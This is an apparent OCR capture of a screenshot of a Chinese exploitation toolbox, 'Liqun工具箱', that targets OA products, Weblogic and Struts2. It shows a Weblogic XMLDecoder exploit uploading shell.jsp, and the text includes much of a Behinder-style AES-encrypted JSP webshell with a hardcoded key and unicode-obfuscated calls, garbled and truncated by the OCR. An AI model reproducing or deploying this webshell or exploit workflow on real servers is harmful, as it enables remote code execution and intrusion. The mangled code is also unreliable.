 Liqun工具箱----(tools专版)
代理 分块传输 帮助
致远OA
泛微OA
万户OA
蓝凌OA
用友
Weblogic
Struts2
一键检测
URL https://81.1 ->验证 Weblogic10 XMLDecoder
综合信息 执行命令 文件上传
上传路径或名称: shell.jsp ->上传
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*,sun.misc.*"%><%!class U extends ClassLoader{U(Class
Loader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equ
als("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.p
utValue("u",k);Cipher c=Cipher.getInstance("AES");SecretKeySpec sec = new SecretKeySpec(k.getBytes(),"AES");c.init(
2,sec encode=new \u0042\u0041\u0053\u00
45\u0 s.getClass().\u0067\u0065\u0074\u0043\
u006 Final(encode.decodeBuffer(requestStrin
g))).n
文件上传信息
上传成功，路径已自动复制到粘贴板！，或前往综合信息模块查看
确定
奇安信攻防社区